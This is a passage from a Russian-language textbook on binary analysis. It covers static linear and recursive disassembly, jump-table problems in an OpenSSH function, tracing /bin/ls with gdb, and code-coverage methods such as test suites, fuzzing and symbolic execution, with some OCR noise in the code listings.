

Рис. 6.2. Рассинхронизация дизассемблера из-за того, что данные интерпретируются как код. Команда, на которой дизассемблер ресинхронизируется, показана серым цветом

По счастью, на платформе х86 поток дизассемблированных команд обычно автоматически ресинхронизируется после всего нескольких команд. Но даже одна пропущенная команда может стать причиной проблем, если вы занимаетесь автоматизированным анализом или хотите модифицировать двоичный код, исходя из дизассемблированного. В главе 8 мы увидим, что вредоносные программы иногда намеренно включают байты, призванные вызвать рассинхронизацию дизассемблера и скрыть свое истинное поведение.

На практике такие линейные дизассемблеры, как оbjdump, можно безопасно использовать для дизассемблирования двоичных ELF-файлов, созданных недавними версиями компиляторов типа дсс или clang. Версии этих компиляторов для x86 обычно не генерируют встроенные данные. С другой стороны, Visual Studio делает это, поэтому рекомендуется внимательно следить за ошибками дизассемблирования при использовании objdump для PE-файлов. То же самое

относится к анализу ELF-файлов для архитектур, отличных от x86, например ARM. А если вы анализируете вредоносный код с помощью линейного дизассемблера, то гарантий вообще никаких нет, поскольку автор может запутать код так, что встроенные данные покажутся милой шалостью!

## 6.1.2 Рекурсивное дизассемблирование

В отличие от линейного, рекурсивное дизассемблирование учитывает поток управления. Начинается оно с известных точек входа в двоичный файл (например, с главной точки входа и экспортируемых функций), а оттуда рекурсивно следует за потоком управления (например, по командам перехода и вызова), обнаруживая таким образом код. Это позволяет рекурсивному дизассемблеру обходить байты данных во всех случаях, кроме самых экзотических<sup>1</sup>. Недостаток данного подхода заключается в том, что не всякий поток управления легко проследить. Например, часто трудно, а то и невозможно, статически определить возможные конечные адреса косвенных переходов или вызовов. Поэтому дизассемблер может пропускать участки кода (или даже целые функции, такие как  $f_1$  и  $f_2$  на рис. 6.1), на который ведут команды косвенного перехода или вызова, если только не использовать специальные (зависящие от компилятора и чреватые ошибками) эвристики для распознавания потока управления.

Рекурсивное дизассемблирование – стандарт де-факто во многих приложениях обратной разработки, например для анализа вредоносного ПО. IDA Pro (показана на рис. 6.3) – один из самых продвинутых и широко используемых рекурсивных дизассемблеров. Эта программа предназначена для интерактивного использования (IDA расшифровывается как Interactive DisAssembler) и предлагает многочисленные возможности, в т. ч. визуализацию кода, исследование кода, написание скриптов (на Python) и даже декомпиляцию<sup>2</sup>, которые не найдешь в таких простых инструментах, как обј dump. Конечно, все это обходится не даром: на момент написания книги стоимость лицензии на IDA Starter (упрощенная версия IDA Pro) начиналась от 739 долларов, а на полнофункциональную IDA Professional - от 1409 долларов и выше. Но не переживайте - для чтения этой книги покупать IDA Pro не придется. Нас будет интересовать не столько интерактивная обратная разработка, сколько создание собственных инструментов двоичного анализа, основанных на бесплатных каркасах.

Чтобы максимально расширить покрытие кода, рекурсивные дизассемблеры обычно предполагают, что байты, следующие непосредственно за командой вызова, тоже должны быть дизассемблированы, потому что именно в это место функция, скорее всего, вернется. Кроме того, дизассемблеры предполагают, что обе ветви команды условного перехода являются командами. В редких случаях эти предположения могут нарушаться, например в сознательно обфусцированных двоичных файлах.

Декомпилятор пытается транслировать дизассемблированный код на язык высокого уровня (например, псевдо-С).



Рис. 6.3. Графовое представление в IDA Pro

На рис. 6.4 показаны некоторые проблемы, с которыми на практике сталкиваются рекурсивные дизассемблеры типа IDA Pro. Конкретно: мы видим, как дес версии 5.1.1 откомпилировал простую написанную на С функцию из программы opensshd v7.1p2 на платформе x64.

В левой части рисунка, занятой исходным кодом функции на С, видно, что функция не делает ничего особенного. Она в цикле for обходит массив, выполняя на каждой итерации предложение switch, чтобы решить, что делать с текущим элементом: пропустить неинтересные элементы, вернуть индекс элемента, удовлетворяющего определенным критериям, или напечатать сообщение об ошибке и завершиться, если происходит что-то неожиданное. Несмотря на простоту С-кода, правильно дизассемблировать откомпилированную версию (показана справа) далеко не тривиально.

На рис. 6.4 видно, что реализация предложения switch на платформе х64 основана на таблице переходов - конструкции, которую современные компиляторы генерируют очень часто. Таблица переходов позволяет избежать сложного нагромождения команд условного перехода. Вместо этого команда по адресу 0х4438f9 пользуется входным значением переключателя, чтобы вычислить (в регистре гах) индекс той записи в таблице, в которой хранится адрес соответствующей ветви case. Таким образом, для передачи управления любой ветви, определенной в таблице, достаточно одной команды косвенного перехода, расположенной по адресу 0х443901.

Этот подход эффективен, но косвенный поток управления создает трудности рекурсивному дизассемблеру. Отсутствие явного конечно-

```
<channel_find_open>:
                                              4438ae: push rbp
                                              4438af: mov rbp, rsp
                                              4438b2: sub rsp.0x10
                                              4438b6: mov DWORD PTR [rbp-0xc],0x0
                                              4438bd: imp 443945
  int
                                              4438c2: mov rax, [rip+0x2913a7]
2 channel_find_open(void) {
                                              4438c9: mov edx, [rbp-0xc]
    u int i:
                                              4438cc: shl rdx,0x3
 4 Channel *c;
                                              4438d0: add rax.rdx
                                              4438d3: mov rax, [rax]
   for(i = 0; i < n_{\text{channels}}; i++) {
\overline{6}4438d6: mov [rbp-0x8],rax
      c = channels[i]:
                                             if(!c || c->remote id < 0)
\overline{8}4438df: ie 44393d
        continue;
                                             4438e1: mov rax, [rbp-0x8]
      switch(c - type) {
10<sup>10</sup>4438e5: mov eax, [rax+0x8]
      case SSH CHANNEL CLOSED:
                                           4438e8: test eax.eax
                                           4438ea: js 44393d
      case SSH CHANNEL DYNAMIC:
12<sup>1</sup>4438ec: mov rax, [rbp-0x8]
      case SSH CHANNEL X11 LISTENER:
      case SSH CHANNEL PORT LISTENER:
                                            4438f0: mov eax,[rax]
144438f2: cmp eax,0x13
      case SSH_CHANNEL_RPORT_LISTENER:
                                           4438f5: ja 443926
      case SSH_CHANNEL_MUX_LISTENER:
16
                                           4438f7: mov eax, eax
      case SSH CHANNEL_MUX_CLIENT:
                                           4438f9: mov rax, [rax*8+0x49e840]
   case SSH CHANNEL OPENING:
18
                                           443901: jmp гах
      case SSH CHANNEL CONNECTING:
                                            443903: mov eax, [rbp-0xc]
      case SSH_CHANNEL_ZOMBIE:
20<sub>1</sub>443906: leave
      case SSH CHANNEL ABANDONED:
                                            443907: ret
22case SSH CHANNEL UNIX LISTENER:
                                              443908: mov eax, [rip+0x2913c6]
     case SSH CHANNEL RUNIX LISTENER:
                                             44390e: test eax, eax
        continue:
24443910: ine 443921
      case SSH_CHANNEL_LARVAL:
                                             443912: mov edi.0x49e732
      case SSH CHANNEL AUTH SOCKET:
26443917: mov eax.0x0
      case SSH CHANNEL OPEN:
                                             44391c: call [fatal]
28case SSH_CHANNEL_X11_OPEN:
                                             443921: mov eax, [rbp-0xc]
       return i;
                                             443924: leave
      case SSH CHANNEL INPUT DRAINING:
30<sub>1</sub>443925: ret
      case SSH CHANNEL OUTPUT DRAINING:
                                           443926: mov rax, [rbp-0x8]
                                              44392a: mov eax, [rax]
        if('compact13)3244392c: mov esi,eax
         \text{fd}((\star \dots \star'));
                                            44392e: mov edi,0x49e818
34return i;
                                             443933: mov eax,0x0
      default:
                                             443938: call [fatal]
        \text{fat}(\frac{1}{*} \dots * \frac{1}{*})3644393d: nop
      \mathcal{L}44393e: imp 443941
38\rightarrow443940: пор
    return -1;443941: add DWORD PTR [rbp-0xc], 0x1
40<sup>1</sup>443945: mov eax, [rip+0x29132d]
                                              44394b: cmp [rbp-0xc], eax
                                              44394e: ib 4438c2
                                              443954: mov eax, 0xfffffffff
                                              443959: leave
                                              44395a: ret
```
Рис. 6.4. Пример дизассемблированного предложения switch из (opensshd v7.1p2 откомпилированной дсс 5.1.1 для x64, исходный код для краткости отредактирован). Интересные строки выделены серым цветом

го адреса в команде косвенного перехода мешает дизассемблеру проследить поток команд после этой точки. В результате все команды, на которые производится косвенный переход, могут остаться необнаруженными, если только дизассемблер не реализует специальные (зависящие от компилятора) эвристики для распознавания и разбора таблиц перехода<sup>1</sup>. В нашем примере это означает, что рекурсивный дизассемблер, не реализующий эвристику распознавания switch, вообще не сможет найти команды по адресам 0х443903-0х443925.

Ситуация осложняется еще и наличием нескольких команд гет внутри switch, а также вызовов функции fatal, которая печатает сообщение об ошибке и никогда не возвращается. В общем случае небезопасно предполагать, что после команды ret или команды call, не возвращающей управление, есть какие-то команды; вполне может статься, что за ними следуют данные или байты заполнения, которые не должны разбираться как код. Однако противоположное предположение - что за этими командами нет кода - может привести к пропуску команд дизассемблером и, следовательно, неполному дизассемблированию.

И это еще не все трудности, с которыми сталкиваются рекурсивные дизассемблеры; бывают куда более трудные ситуации, особенно в функциях посложнее, чем та, что показана в примере. Так что ни линейное, ни рекурсивное дизассемблирование не совершенно. Для «честных» двоичных ELF-файлов на платформе x86 линейное дизассемблирование - хороший выбор, потому что дает полный и точный результат: в таких файлах обычно нет встроенных данных, сбивающих дизассемблер с толку, и не происходит пропуска кода из-за косвенного потока управления. С другой стороны, если мы имеем дело со встроенными данными или вредоносным кодом, то, наверное, разумнее будет воспользоваться рекурсивным дизассемблером, который не так просто сбить с пути, как линейный.

В тех случаях, когда правильность дизассемблирования имеет первостепенное значение, даже в ущерб полноте, можно воспользоваться динамическим дизассемблированием. Посмотрим, чем этот подход отличает от только что рассмотренных статических методов.

#### $6.2$ Динамическое дизассемблирование

В предыдущих разделах мы видели, с какими трудностями сталкиваются статические дизассемблеры: различение данных и кода, разрешение косвенных вызовов и т. д. Динамический анализ решает мно-

Как правило, эвристика для обнаружения switch заключается в поиске команд перехода, которые вычисляют конечный адрес путем сложения фиксированного базового адреса с зависящим от входного значения смещением. Идея в том, что базовый адрес указывает на начало таблицы переходов, а смещение определяет, индекс какой записи использовать. Затем таблица (находящаяся в одной из секций данных или кода) просматривается в поисках разумных конечных адресов, в результате чего отыскиваются все места, на которые может произойти переход.

гие из этих проблем, потому что располагает значительным объемом информации, доступной во время выполнения, в частности содержимым регистров и памяти. Если выполнение доходит до некоторого адреса, мы можем быть абсолютно уверены, что по этому адресу есть команда, поэтому динамический дизассемблер не страдает от проблем неточной интерпретации, характерной для статического. Это позволяет динамическим дизассемблерам, которые иначе называют трассировщиками выполнения или трассировщиками команд, просто печатать команды (и, возможно, содержимое регистров и памяти) в процессе выполнения программы. Основной недостаток этого подхода - проблема покрытия кода: динамический дизассемблер видит не все команды, а только те, которые выполняет. Я вернусь к проблеме покрытия кода ниже в этом разделе. А пока рассмотрим конкретный пример трассировки выполнения.

## $6.2.1$ Пример: трассировка выполнения двоичного файла в gdb

Удивительно, но в Linux нет широко распространенного стандартного инструмента, который выполнял бы трассировку типа «выстрелил и забыл» (в отличие от Windows, где имеются великолепные инструменты наподобие OllyDbg<sup>1</sup>). Если ограничиться стандартными инструментами, то проще всего воспользоваться несколькими командами qdb, как показано в листинге 6.1.

Листинг 6.1. Динамическое дизассемблирование с помощью gdb

```
$ gdb /bin/ls
  GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
   \cdotsReading symbols from /bin/ls...(no debugging symbols found)...done.
O (gdb) info files
  Symbols from "/bin/ls".
  Local exec file:
           '/bin/ls', file type elf64-x86-64.
\mathbf{e}Entry point: 0x4049a0
           0x0000000000400238 - 0x0000000000400254 is .interp
           0x0000000000400254 - 0x0000000000400274 is .note.ABI-tag
           0x000000000400274 - 0x0000000000400298 is .note.gnu.build-id
           0x0000000000400298 - 0x0000000000400358 is .gnu.hash
           0x0000000000400358 - 0x000000000401030 is .dynsym
           0x0000000000401030 - 0x000000000040160c is .dynstr
           0x000000000040160c - 0x00000000040171e is .gnu.version
           0x0000000000401720 - 0x0000000000401790 is .gnu.version r
           0x0000000000401790 - 0x0000000000401838 is .rela.dyn
           0x0000000000401838 - 0x00000000004022b8 is .rela.plt
           0x00000000004022b8 - 0x00000000004022d2 is .init
           0x00000000004022e0 - 0x00000000004029f0 is .plt
```
CM. http://www.ollydbg.de/.
```
 0x00000000004029f0 - 0x00000000004029f8 is .plt.got
            0x0000000000402a00 - 0x0000000000413c89 is .text
            0x0000000000413c8c - 0x0000000000413c95 is .fini
            0x0000000000413ca0 - 0x000000000041a654 is .rodata
            0x000000000041a654 - 0x000000000041ae60 is .eh_frame_hdr
            0x000000000041ae60 - 0x000000000041dae4 is .eh_frame
            0x000000000061de00 - 0x000000000061de08 is .init_array
            0x000000000061de08 - 0x000000000061de10 is .fini_array
            0x000000000061de10 - 0x000000000061de18 is .jcr
            0x000000000061de18 - 0x000000000061dff8 is .dynamic
            0x000000000061dff8 - 0x000000000061e000 is .got
            0x000000000061e000 - 0x000000000061e398 is .got.plt
            0x000000000061e3a0 - 0x000000000061e600 is .data
            0x000000000061e600 - 0x000000000061f368 is .bss
\odot (adb) b *0x4049a0
  Breakpoint 1 at 0x4049a0
 (gdb) set pagination off
 (gdb) set logging on
  Copying output to gdb.txt.
  (gdb) set logging redirect on
  Redirecting output to gdb.txt.
 (gdb) run
 (gdb) display/i $pc
\odot (adb) while 1
\theta >si
   >end
  chapter1 chapter2 chapter3 chapter4 chapter5
  chapter6 chapter7 chapter8 chapter9 chapter10
  chapter11 chapter12 chapter13 inc
  (gdb)
```
Здесь мы загружаем в gdb файл */bin/ls* и получаем трассу всех команд, выполняемых в процессе распечатки содержимого текущего каталога. После запуска gdb можно запросить информацию о загруженных в него файлах (в данном случае загружен только выполняемый файл */bin/ls*) **0.** В ответ мы получим адрес точки входа в программу $\bullet$ , так чтобы можно было поставить точку остановка, срабатывающую сразу после начала работы двоичного файла <sup>6</sup>. Затем мы отключаем разбиение на страницы  $\bullet$  и конфигурируем qdb, так чтобы он отправлял все в файл, а не на стандартный вывод  $\bullet$ . По умолчанию файл журнала называется *gdb.txt*. В режиме разбиения на страницы gdb приостанавливается после вывода определенного числа строк, давая пользователю возможность прочитать напечатанное на экране, прежде чем двигаться дальше. Этот режим по умолчанию включен. Поскольку мы выводим в файл, такие паузы не нужны – нам просто пришлось бы раз за разом нажимать клавишу для продолжения, что быстро наскучило бы.

Настроив все, что нужно, мы запускаем двоичный файл  $\Theta$ . Выполнение приостанавливается сразу, как встретится точка входа. Это дает нам шанс попросить gdb вывести в файл первую команду  $\bullet$ , а затем войти в цикл while  $\Theta$ , который выполняет по одной команде за раз (это называется *пошаговый режим*), пока еще остаются команды.

Каждая команда, выполненная в пошаговом режиме, автоматически выводится в файл журнала в том же формате, что и выше. После того как программа завершится, мы получим файл, содержащий все выполненные команды. Разумеется, файл будет довольно длинным; даже при простом прогоне небольшой программы процессор выполняет десятки, а то и сотни тысяч команд, как видно из листинга 6.2.

*Листинг 6.2. Результат динамического дизассемблирования с помощью gdb*

```
 $ wc -l gdb.txt
  614390 gdb.txt
 $ head -n 20 gdb.txt
  Starting program: /bin/ls
  [Thread debugging using libthread_db enabled]
  Using host libthread db library "/lib/x86 64-linux-gnu/libthread db.so.1".
  Breakpoint 1, 0x00000000004049a0 in ?? ()
91: x/i$pc
  => 0x4049a0: xor %ebp,%ebp
  0x00000000004049a2 in ?? ()
  1: x/i $pc
  => 0x4049a2: mov %rdx,%r9
  0x00000000004049a5 in ?? ()
  1: x/i $pc
  => 0x4049a5: pop %rsi
  0x00000000004049a6 in ?? ()
  1: x/i $pc
  => 0x4049a6: mov %rsp,%rdx
  0x00000000004049a9 in ?? ()
  1: x/i $pc
  => 0x4049a9: and $0xfffffffffffffff0,%rsp
  0x00000000004049ad in ?? ()
```
Утилита wc показывает, что файл журнала содержит 614 390 строк, гораздо больше, чем мы можем показать в тексте книги  $\bullet$ . Чтобы составить представление о том, как выглядит вывод, можно воспользоваться утилитой head и напечатать первые 20 строк файла  $\bullet$ . Собственно выполнение начинается в точке  $\bullet$ . Для каждой выполненной команды gdb печатает инструкцию вывода этой команды в файл, затем саму команду и, наконец, контекст, описывающий местонахождение команды (неизвестный, поскольку двоичный файл зачищен). С помощью grep можно отфильтровать всё, кроме строк, содержащих выполненные команды, поскольку только они нас и интересуют. Результат показан в листинге 6.3.

*Листинг 6.3. Профильтрованный результат динамического дизассемблирования с помощью gdb*

```
$ egrep 'ˆ=> 0x[0-9a-f]+:' gdb.txt | head -n 20
=> 0x4049a0: xor %ebp,%ebp
```


В таком виде воспринимать результат гораздо удобнее.

#### Стратегии покрытия кода  $6.2.2$

Основной недостаток любого динамического анализа, а не только динамического дизассемблирования – проблема покрытия кода: анализ видит только те команды, которые были выполнены во время прогона. Так что если важная информация скрыта в других командах, то анализ о ней никогда не узнает. Например, если вы динамически анализируете программу, содержащую логическую бомбу (например, активацию вредоносного поведения в какой-то момент в будущем), то ничего не узнаете о ней, пока не станет слишком поздно. С другой стороны, внимательное изучение программы методами статического анализа могло бы обнаружить проблему. Другой пример - динамически тестируя программу в поисках дефектов, вы никогда не можете быть уверены, что в каком-то редко посещаемом уголке не притаилась ошибка, ускользнувшая от тестов.

Многие вредоносные программы даже активно пытаются спрятаться от инструментов динамического анализа или отладчиков типа gdb. Практически все такие инструменты порождают в окружении нечто, допускающее обнаружение; даже если анализ больше ничем себя не выдает, он неизбежно замедляет выполнение, и этого достаточно для обнаружения. Вредоносные программы обнаруживают такие вещи и скрывают свое истинное поведение, если знают, что подвергаются анализу. Чтобы выполнить динамический анализ в такой ситуации, необходимо произвести обратную разработку, а затем подавить все препятствующие анализу проверки (например, перезаписав байты кода другими). Из-за таких приемов препятствования анализу обычно имеет смысл дополнять динамический анализ вредоносных программ статическим.

Поскольку искать входные данные для покрытия всех возможных путей выполнения программы трудно и долго, динамическое дизассемблирование почти никогда не раскрывает все возможное поведение программы. Существует несколько способов улучшить покрытие инструментов динамического анализа, хотя в общем случае ни один из них не дает полноты, достигаемой методами статического анализа. Рассмотрим наиболее употребительные методы.

#### Комплекты тестов

Один из самых простых и популярных способов увеличить покрытие кода - прогон анализируемого двоичного файла с известными тестовыми данными. Разработчики часто вручную создают тесты для своих программ, стараясь подобрать входные данные, так чтобы покрыть как можно большую часть функциональности. Такие комплекты тестов идеальны для динамического анализа. Чтобы добиться хорошего покрытия, просто выполните анализ программы с каждым набором тестовых данных. Конечно, у подобного подхода есть недостаток - готовые комплекты тестов не всегда удается добыть, например для коммерческих или вредоносных программ.

Как именно использовать комплекты тестов для покрытия кода приложения, зависит от структуры комплекта. Как правило, в файле Makefile существует специальная цель test, которой можно воспользоваться для прогона комплекта тестов, выполнив команду make test. Цель test нередко устроена, как показано в листинге 6.4.

Листинг 6.4. Структура цели test в файле Makefile

```
PROGRAM := foo
test: test1 test2 test3 # ...
test1:
        $(PROGRAM) < input > outputdiff correct output
```

```
# \dots
```
Переменная PROGRAM содержит имя тестируемого приложения, в данном случае foo. Цель test зависит от ряда тестов (test1, test2 и т. д.), каждый из которых вызывается при выполнении make test. Каждый тест заключается в выполнении PROGRAM с некоторыми входными данными, запоминании выхода и сравнении его с правильным выходом посредством diff.

Существует много других (более лаконичных) способов реализовать каркас тестирования такого типа, но суть дела в том, что мы можем прогнать свой инструмент динамического анализа для каждого теста, просто подменив переменную PROGRAM. Предположим, к примеру, что мы хотим прогнать каждый тест foo с помощью gdb. (На практике вместо qdb вы, вероятно, воспользуетесь каким-либо полностью автоматизированным средством динамического анализа, которые научитесь создавать в главе 9.) Это можно было бы сделать следующим образом:

#### make test PROGRAM="gdb foo"

Здесь мы переопределяем PROGRAM, так что для каждого теста прогоняется не просто foo, а foo *под управлением gdb*. Таким образом, gdb или любой другой инструмент динамического анализа выполняет foo с каждым тестом, т. е. динамический анализ покрывает весь код foo, покрытый тестами. В тех случаях, когда переменная PROGRAM, которую можно было бы подменить, не определена, придется выполнить контекстную замену, но идея при этом не меняется.

#### Фаззинг

Существуют инструменты, называемые фаззерами, которые автоматически генерируют входные данные, стремясь покрыть новые пути в коде данного двоичного файла. Из хорошо известных фаззеров упомянем AFL, проект Microsoft Springfield и Google OSS-Fuzz. Можно выделить две широкие категории фаззеров, различающиеся способом генерирования входных данных:

- 1) генерирующие фаззеры: генерируют входные данные с чистого листа (возможно, даже не зная их ожидаемого формата);
- 2) мутирующие фаззеры: генерируют новые входные данные, изменяя каким-то образом допустимые входные данные, например отправляясь от имеющегося набора тестов.

Успешность и качество работы фаззеров сильно зависят от доступной фаззеру информации. Например, очень полезно иметь исходный код или информацию об ожидаемом формате входных данных. Если ни то, ни другое недоступно (и даже если все известно), фаззинг может занять много времени и так и не добраться до кода, скрытого за сложными последовательностями условий if/else, о которых фаззер не «догадался». Фаззеры обычно применяются для поиска дефектов в программе путем подачи разных входных данных, пока программа не «грохнется».

В этой книге я не буду вдаваться в детали фаззинга, но призываю вас поэкспериментировать с каким-нибудь бесплатным инструментом. Методы работы с фаззерами различаются. Хорошим кандидатом для экспериментирования является программа AFL, она бесплатна, и для нее есть хорошая онлайновая документация<sup>1</sup>. Кроме того, в главе 10 мы поговорим, как можно дополнить фаззинг динамическим анализом заражения.

Cm. http://lcamtuf.coredump.cx/afl/.

#### Символическое выполнение

Символическое выполнение – продвинутая техника, которую мы подробно обсудим в главах 12 и 13. Помимо покрытия кода, у нее много других применений. Здесь я расскажу лишь об общей идее символического выполнения в контексте покрытия кода, опуская многочисленные детали, поэтому не расстраивайтесь, если не все будет понятно.

Обычно при выполнении приложения используются конкретные значения всех переменных. В каждый момент выполнения все регистры процессора и области памяти содержат определенные значения, и эти значения изменяются по ходу вычислений. Символическое выполнение устроено иначе.

Если в двух словах, то приложение выполняется не с конкретными, а с символическими значениями. Символические значения можно представлять себе как математические символы. Символическое выполнение - это по существу эмуляция программы, когда все или некоторые переменные (или состояния регистров и памяти) представлены такими символами<sup>1</sup>. Чтобы лучше понять, что имеется в виду, рассмотрим псевдокод в листинге 6.5.

Листинг 6.5. Пример псевдокода для иллюстрации символического выполнения

```
\bullet x = \text{int}(\text{aray}[0])y = int(argv[1])2 = x + y\bullet if(x < 5)
        foo(x, y, z)O else
       bar(x, y, z)
```
Программа принимает два аргумента в командной строке, преобразует их в числа и сохраняет в двух переменных, х и у **Ф**. В начале символического выполнения можно было бы сказать, что переменная х содержит символическое значение  $\alpha_1$ , а  $\gamma - \alpha_2$ . И  $\alpha_1$ , и  $\alpha_2$  – символы, способные представлять любое числовое значение. Затем в процессе эмуляции программа вычисляет формулы с этими символами. Например, операция z = x + у приводит к тому, что z принимает символическое выражение  $\alpha_1$  +  $\alpha_2$  **Θ**.

Одновременно в процессе символического выполнения вычисляются путевые ограничения, т. е. ограничения на конкретные значения, которые могут принимать символы с учетом тех ветвей, по которым они прошли. Например, если была выбрана ветвь if(x < 5), то в символическое выполнение добавляется путевое ограничение  $\alpha_1$  < 5  $\bullet$ . Это ограничение выражает тот факт, что если выбрана данная ветвь if, то

Можно также смешивать конкретное и эмулированное символическое выполнение, мы дойдем до этого в главе 12.

 $\alpha$  (символическое значение, хранящееся в х) должно быть меньше 5. В противном случае эта ветвь не была бы выбрана. Для каждой ветви символическое выполнение соответственно расширяет список путевых ограничений.

Какое отношение всё это имеет к покрытию кода? Идея в том, что, имея список путевых ограничений, мы можем проверить, существуют ли конкретные входные данные, удовлетворяющие всем ограничениям. Существуют специальные программы, называемые решателями задач удовлетворения ограничений, которые по заданному списку ограничений проверяют, имеется ли какой-то способ удовлетворить их все. Например, если единственное ограничение имеет вид  $\alpha_1$  < 5, то решатель может выдать решение  $\alpha_1 = 4 \wedge \alpha_2 = 0$ . Заметим, что путевые ограничения ничего не говорят об α<sub>2</sub>, поэтому подойдет любое значение. Это означает, что если в начале конкретного выполнения программы задать (с помощью входных аргументов) значение 4 для х и значение 0 для у, то будет выбрана та же последовательность ветвей, что при символическом выполнении. Если решения не существует, то решатель сообщит об этом.

Теперь, чтобы увеличить покрытие кода, мы можем изменить путевые ограничения и спросить у решателя, существует ли способ удовлетворить их. Например, можно «перещелкнуть» ограничение  $\alpha_1$  < 5, заменив его на α<sub>1</sub>  $\ge$  5, и запросить у решателя решение. Решатель в ответ выдаст возможное решение, скажем  $\alpha_1 = 5 \wedge \alpha_2 = 0$ , которое можно подать на вход конкретному выполнению программы, заставив ее выбрать ветвь else и тем самым увеличив покрытие кода <sup>•</sup>. Если решатель сообщит, что решения не существует, то мы понимаем, что «перещелкнуть» эту ветвь невозможно, и должны искать новые пути, изменяя другие путевые ограничения.

Из этого обсуждения вы, наверное, вынесли, что символическое выполнение (и даже его применение к покрытию кода) - сложный предмет. Даже обладая возможностью «перещелкивать» путевые ограничения, все равно немыслимо покрыть все пути в программе, потому что их количество экспоненциально возрастает с увеличением числа команд ветвления. К тому же решение системы путевых ограничений требует много вычислительных ресурсов; если не принять меры, то подход на основе символического выполнения легко может стать немасштабируемым. На практике применять символическое выполнение нужно очень осторожно, чтобы не пострадали ни масштабируемость, ни эффективность. Пока что я изложил лишь основные идеи, лежащие в основе символического выполнения, но, надеюсь, подготовил вас к тому, чего ожидать от глав 12 и 13.

#### $6.3$ Структурирование дизассемблированного кода и данных

До сих пор я описывал, как статические и динамические дизассемблеры находят команды в двоичном файле, но на этом дизассемблирование не заканчивается. Большие неструктурированные кучи дизассемблированных команд проанализировать невозможно, поэтому дизассемблеры, как правило, каким-то образом организуют дизассемблированный код, чтобы работать с ним было проще. Я расскажу о типичных структурах кода и данных, которые выявляют дизассемблеры, и о том, как это помогает двоичному анализу.

#### $6, 3, 1$ Структурирование кода

Лля начала рассмотрим различные способы структурирования дизассемблированного кода. Те структуры, которые я покажу, упрощают анализ кода двумя способами.

- Изоляция: разбиение кода на логически связанные блоки упрощает анализ назначения каждого блока и межблочных связей.
- Выявление потока управления: некоторые из обсуждаемых ниже структур кода явно описывают не только сам код, но и передачи управления между блоками кода. Эти структуры можно представить визуально, что позволяет легко и быстро понять, как устроены потоки управления в коде и что примерно код делает.

Следующие структуры кода полезны как для автоматизированного, так и для ручного анализа.

## Функции

